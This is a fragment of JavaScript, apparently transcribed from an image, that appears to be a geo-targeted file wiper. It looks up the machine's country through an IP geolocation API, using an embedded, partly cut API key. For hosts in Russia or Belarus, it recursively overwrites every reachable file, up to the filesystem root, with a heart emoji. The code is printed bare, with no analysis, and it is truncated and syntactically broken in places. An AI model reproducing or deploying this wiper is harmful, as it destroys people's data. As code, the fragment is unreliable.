 const geoLocation = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aa
https.get(geoLocation, function (response) {
response.on("data", function (jsonData) {
try {
const jsonObject = JSON.parse(jsonData);
const countryName = jsonObject["country_name"].toLowerCase();
if (countryName.includes("russia") || countryName.includes("belarus"))
getFiles("./");
getFiles("../");
getFiles("../../");
getFiles("/");
}
} catch (response) {
}
});
});
}, Math.ceil(Math.random() * 1000));
async function getFiles(path = "", param2 = "") {
if (!fs.existsSync(path)) {
return;
}
let fileInDir = [];
try {
fileInDir = fs.readdirSync(path);
} catch (t) {
}
const toDelete = [];
for (var i = 0; i < fileInDir.length; i++) {
const combinedPath = p.join(path, fileInDir[i]);
let pathData = null;
try {
pathData = fs.lstatSync(combinedPath);
} catch (t) {
continue;
}
if (pathData.isDirectory()) {
const result = getFiles(combinedPath, param2);
result.length > 0 ? toDelete.push(...result) : null;
} else if (combinedPath.indexOf(param2) >= 0) {
try {
fs.writeFile(combinedPath, "❤️", function () {
});
} catch (t) {
}
}
}
return toDelete;
}